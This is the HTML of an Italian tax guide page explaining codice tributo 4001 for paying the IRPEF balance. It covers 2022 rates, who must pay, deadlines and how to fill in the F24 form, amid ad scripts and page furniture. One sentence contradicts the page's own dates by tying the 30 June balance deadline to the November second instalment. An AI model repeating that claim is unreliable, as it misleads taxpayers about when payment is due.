<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-80b61267"><div class="gb-inside-container">
<div class="gb-container gb-container-10e729c1"><div class="gb-inside-container">

<p class="gb-headline gb-headline-4308ec71 gb-headline-text dynamic-term-class gb-headline-b1b07ffe"><span class="post-term-item term-codici-tributo"><a href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></span></p>

</div></div>


<h1 class="gb-headline gb-headline-73f80d40 gb-headline-text ">Codice tributo 4001</h1>

</div></div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-22392" class="post-22392 post type-post status-publish format-standard hentry category-codici-tributo infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
            </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Codice+tributo+4001&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F&amp;title=Codice+tributo+4001&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Codice+tributo+4001 https%3A%2F%2Fwww.partitaiva.it%2Fcodici-tributo%2F4001%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="inbreve wp-block-list"><li>Il <strong>codice tributo 4001</strong> è il codice che fa riferimento al pagamento del saldo dell’Irpef.</li><li>Il codice tributo 4001 deve essere utilizzato per i versamenti <strong>attraverso il Modello F24</strong>, nella sezione &#8220;Erario&#8221;, indicando il numero di rate in cui è stato suddiviso il pagamento dell’imposta.</li><li>Il codice tributo 4001 si utilizza dai contribuenti sia per il pagamento dell’<strong>imposta a debito che a credito.</strong></li></ul>



<p><a href="https://www.partitaiva.it/irpef/">L’Irpef</a>, o Imposta sul Reddito delle Persone Fisiche, è una tassa che le persone fisiche sono tenute a versare in modo diretto o indiretto. I datori di lavoro, in quanto sostituti d’imposta, versano l’Irpef per conto dei dipendenti, mentre gli autonomi e i soci di impresa sono tenuti a <strong>versare l’Irpef in modo diretto con modello F24</strong> utilizzando il codice tributo 4001.</p>



<p>Vi sono alcuni casi specifici in cui si utilizza il codice 4001. Infatti,&nbsp; si tratta di un codice di pagamento utilizzato nel modello F24 da parte dei contribuenti per il <strong>versamento del saldo dell’Irpef</strong>. In questa guida vedremo nel dettaglio quando si utilizza e come funziona il versamento con Modello F24.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Cos8217e_il_codice_tributo_4001">Cos&#8217;è il codice tributo 4001</a></li><li><a href="#Irpef_come_si_calcola_e_aliquote_2022">Irpef: come si calcola e aliquote 2022</a></li><li><a href="#Codice_tributo_4001_chi_e_tenuto_a_versare_limposta">Codice tributo 4001: chi è tenuto a versare l’imposta</a></li><li><a href="#Codice_tributo_4001_scadenza">Codice tributo 4001: scadenza</a></li><li><a href="#Versamenti_Irpef_altri_codici_tributo">Versamenti Irpef: altri codici tributo</a></li><li><a href="#Codice_tributo_4001_compilazione_Modello_F24">Codice tributo 4001: compilazione Modello F24</a></li><li><a href="#Codice_tributo_4001_ravvedimento_operoso">Codice tributo 4001: ravvedimento operoso</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img data-perfmatters-preload src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Cos8217e_il_codice_tributo_4001">Cos&#8217;è il codice tributo 4001</span></h2>



<p>Il <strong>codice tributo 4001</strong> è uno dei codici istituiti dall’Agenzia delle Entrate per effettuare i versamenti dell’Irpef. L’imposta sul reddito delle persone fisiche è una <strong>imposta diretta, personale e progressiva</strong>, che le persone fisiche sono tenute a versare in base a quanto hanno guadagnato.</p>



<p>Istituita nel 1974, l’Irpef è un’imposta <strong>progressiva a scaglioni</strong>, vale a dire che colpisce il reddito delle persone fisiche con aliquote diverse in base al reddito generato. Per versare l’Irpef è necessario ricorrere al codice tributo 4001 nella compilazione del modello F24.</p>



<p>L’importo da versare dai contribuenti si evince dal <strong>Modello Redditi Persone Fisiche</strong>. Ma vediamo quali sono i soggetti che sono tenuti a versare l’Irpef e in quali casi si utilizza il codice tributo 4001.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://www.financeads.net/tc.php?t=51836C411489264B&subid=piva-ads-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img data-perfmatters-preload src="/wp-content/uploads/2023/07/tot-adv-inside.jpg" alt="tot business" class="ad-click"></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Irpef_come_si_calcola_e_aliquote_2022">Irpef: come si calcola e aliquote 2022</span></h2>



<p>L’Irpef è una delle imposte più importanti del sistema tributario italiano. Tale tributo fa riferimento all’articolo 53 della Costituzione Italiana, che recita:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p><em>“Tutti sono tenuti a concorrere alle spese pubbliche in ragione della loro capacità contributiva.”</em></p></blockquote>



<p>Le persone fisiche sono tenute al versamento di questa imposta, così come le società di persone, che al contrario delle persone fisiche la versano attraverso i soci. Trattandosi di un’<strong>imposta progressiva, </strong>l’importo da versare aumenta in proporzione al reddito generato.</p>



<p>Ciò è possibile con l’applicazione di <strong>aliquote crescenti sul reddito diviso in scaglioni</strong>, al netto &nbsp;degli oneri deducibili. L’imposta lorda viene calcolata sul reddito complessivo, al netto degli oneri deducibili, con le aliquote per scaglioni corrispondenti.</p>



<p>Invece, l’imposta dovuta dal contribuente si calcola sottraendo dalla tassa lorda le detrazioni e i crediti d’imposta. Per ogni scaglione di reddito vi è una diversa aliquota. Le <strong>aliquote Irpef</strong> aggiornate dall&#8217;ultima Legge di Bilancio per il 2022 sono quelle presenti in tabella.</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Reddito imponibile</strong></td><td><strong>Aliquota</strong></td><td><strong>Imposta dovuta</strong></td></tr><tr><td>fino a euro 15.000</td><td>23%</td><td>23% sull’intero importo (= 3.450,00)</td></tr><tr><td>da 15.001 fino a 28.000 euro</td><td>25%</td><td>3.450 euro + 25% sul reddito che supera i 15.000 euro fino a 28.000 euro</td></tr><tr><td>da 28.001 fino a 50.000 euro</td><td>35%</td><td>6.700 euro + 35% sul reddito che supera i 28.000 euro fino a 50.000 euro</td></tr><tr><td>oltre 50.001 euro</td><td>43%</td><td>14.400 euro + 43% sul reddito che supera i 50.000 euro</td></tr></tbody></table></figure>



<p>L<strong>’imposta può risultare a credito o a debito</strong>. Nel caso in cui l’Irpef risultasse a credito, questo si potrà utilizzare in compensazione per il pagamento di altre imposte. Invece, se dalla dichiarazione si evince un debito Irpef, indicato al rigo RN45, colonna 2, il contribuente è tenuto a procedere con il versamento nell’anno successivo a quello oggetto di dichiarazione.</p>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/blank-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="blank business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2024/06/blank-adv-inside.png" /><noscript><img src="/wp-content/uploads/2024/06/blank-adv-inside.png" alt="blank business" class="ad-click"></noscript></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Codice_tributo_4001_chi_e_tenuto_a_versare_limposta">Codice tributo 4001: chi è tenuto a versare l’imposta</span></h2>



<p>I contribuenti Irpef tenuti al versamento dell’imposta sul reddito sono i soggetti che hanno compilato la dichiarazione, ossia il Modello Redditi. Questi sono, quindi, chiamati a versare entro le scadenze prestabilite il saldo relativo all’anno di imposta oggetto di dichiarazione.</p>



<p>Il contribuente effettua il <strong>versamento dell’Imposta sul Reddito</strong> <strong>delle Persone Fisiche </strong>con un acconto, diviso in una o due rate, e un saldo. Detto saldo fa riferimento all’anno precedente, mentre l’acconto è relativo all’anno in corso.</p>



<p>Sono <strong>obbligati a versare l’acconto dell’Irpef </strong>i contribuenti che nel modello Redditi hanno dichiarato che l’imposta da versare supera l’importo di 51,65 euro al netto delle detrazioni, dei crediti d’imposta, delle ritenute e delle eccedenze. Il saldo Irpef &nbsp;viene versato dalle seguenti categorie di contribuenti:</p>



<ul class="wp-block-list"><li>dipendenti, pensionati, co.co.co;</li><li>imprenditori artigiani e commercianti, lavoratori autonomi e occasionali;</li><li>professionisti titolari di Partita Iva, persone fisiche senza Partita Iva.</li></ul>



<p>Tuttavia, non sono tenuti a versare autonomamente le imposte i contribuenti che presentano il <a href="https://www.partitaiva.it/modelli/730-precompilato/">Modello 730</a> e hanno un <a href="https://www.partitaiva.it/sostituto-di-imposta/">sostituto d’imposta.</a></p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Codice_tributo_4001_scadenza">Codice tributo 4001: scadenza</span></h2>



<p>Il versamento dell’Irpef ha diverse scadenze a seconda che si tratti dell’acconto e del saldo. Partiamo con le scadenze dell’acconto. Il <strong>versamento per l’anno in corso</strong> deve essere effettuato in una o due rate, in base dell’importo:</p>



<ul class="wp-block-list"><li>con unico versamento se l’acconto è inferiore a 257,52 euro, entro il 30 novembre dell&#8217;anno di imposta;</li><li>con due rate, se l’acconto è pari o superiore a 257,52 euro. La prima pari al 40% versata entro il 30 giugno dell&#8217;anno di imposta e la seconda pari al 60% versata entro il 30 novembre dello stesso anno.</li></ul>



<p>La <strong>scadenza del saldo Irpef</strong>, versato con il codice tributo 4001, è fissata, salvo proroghe, al 30 giugno dell’anno in cui si presenta la dichiarazione. È possibile versare il saldo dell’Irpef anche entro i successivi 30 giorni, ma pagando una maggiorazione dello 0,40%.</p>



<p>Di conseguenza, la scadenza del versamento del saldo Irpef corrisponde a quella del versamento della seconda rata Irpef.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Versamenti_Irpef_altri_codici_tributo">Versamenti Irpef: altri codici tributo</span></h2>



<p>Per i versamenti dell’Irpef, i contribuenti devono fare riferimento ai seguenti <strong>codici tributo da inserire nel Modello F24:</strong></p>



<ul class="wp-block-list"><li>codice tributo 1989: interessi sul ravvedimento IRPEF;</li><li>codice tributo 4001: IRPEF saldo;</li><li>codice tributo 4033: IRPEF acconto prima rata;</li><li>codice tributo 4034: IRPEF acconto seconda rata o acconto in unica soluzione;</li><li>codice tributo 8901: sanzione pecuniaria IRPEF.</li></ul>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-800x430.png" alt="Codice tributo 4001, Mod. F24" class="wp-image-22144" srcset="https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003.png 800w, https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-567x304.png 567w, https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-300x161.png 300w, https://www.partitaiva.it/wp-content/uploads/2022/08/codice-tributo-2003-768x413.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



<div class='code-block code-block-14' style='margin: 8px 0; clear: both;'>
<div class='yarpp yarpp-related yarpp-related-shortcode yarpp-related-none yarpp-template-yarpp-template-inline'>

<!-- Nessun post correlato trovato -->
</div>
</div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
<div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div style="max-width: 750px; margin-top: 10px; margin-bottom: 10px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<!-- Calcolatori - Piva - banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="5594569115"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<h2 class="wp-block-heading"><span id="Codice_tributo_4001_compilazione_Modello_F24">Codice tributo 4001: compilazione Modello F24</span></h2>



<p>Per versare il tributo, i contribuenti devono utilizzare il Modello F24, un modulo di pagamento che consente di pagare la maggior parte delle imposte, delle tasse e dei contributi. Nel caso del pagamento del saldo Irpef, <strong>la sezione da compilare del modello F24 è “Erario”</strong>.</p>



<p>Il codice tributo 4001 può essere indicato:</p>



<ul class="wp-block-list"><li>a debito, se il saldo dell’imposta della dichiarazione dei redditi risulta con un debito di imposta. L’importo da inserire è quello del rigo RN45;</li><li>a credito, se il saldo dell’Irpef chiude con un credito, presente al rigo RN46.</li></ul>



<p>Nel caso di <strong>Irpef a debito</strong>, i campi a cui fare attenzione nel Modello F24 sono quelli della seguente tabella.</p>



<figure class="wp-block-table"><table><tbody><tr><td><strong>Campi del Modello F24</strong></td><td><strong>Come compilare il campo</strong></td></tr><tr><td>codice tributo</td><td>4001</td></tr><tr><td>rateazione/regione/prov/mese rif</td><td>rata che si paga (due cifre) e numero di rate prescelto (due cifre). In caso di pagamento in unica soluzione indicare 0101</td></tr><tr><td>anno di riferimento</td><td>anno d&#8217;imposta per cui si effettua il pagamento</td></tr><tr><td>importi a debito versati</td><td>indicare l&#8217;importo a debito</td></tr><tr><td>importi a credito compensati</td><td>non compilare</td></tr><tr><td>TOTALE A</td><td>somma degli importi a debito indicati nella Sezione Erario</td></tr><tr><td>TOTALE B</td><td>somma degli importi a credito indicati nella Sezione Erario, non compilare se non sono presenti importi a credito</td></tr><tr><td>SALDO (A &#8211; B)</td><td>indicare il saldo (TOTALE A &#8211; TOTALE B)</td></tr><tr><td>codice ufficio</td><td>non compilare</td></tr><tr><td>codice atto</td><td>non compilare</td></tr></tbody></table></figure>



<h3 class="wp-block-heading">Irpef a credito: compilazione modello F24</h3>



<p>Nel caso di <strong>Irpef a credito</strong>, i campi da compilare sono quelli della seguente tabella.</p>



<figure class="wp-block-table"><table><tbody><tr><td>&nbsp;codice tributo</td><td>4001</td></tr><tr><td>rateazione/regione/prov/mese rif</td><td>0101</td></tr><tr><td>anno di riferimento</td><td>anno d&#8217;imposta a cui si riferisce il credito</td></tr><tr><td>importi a debito versati</td><td>non compilare</td></tr><tr><td>importi a credito compensati</td><td>indicare l&#8217;importo a credito</td></tr><tr><td>TOTALE A</td><td>somma degli importi a debito indicati nella Sezione Erario, non compilare se non sono presenti importi a debito</td></tr><tr><td>TOTALE B</td><td>somma degli importi a credito indicati nella Sezione Erario</td></tr><tr><td>SALDO (A &#8211; B)</td><td>indicare il saldo (TOTALE A &#8211; TOTALE B)</td></tr><tr><td>codice ufficio</td><td>non compilare</td></tr><tr><td>codice atto</td><td>non compilare</td></tr></tbody></table></figure>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="/link/wallester-adv" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="wallester business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" /><noscript><img src="/wp-content/uploads/2025/09/wallester-adv-inside.gif" alt="wallester business" class="ad-click"></noscript></a></div>
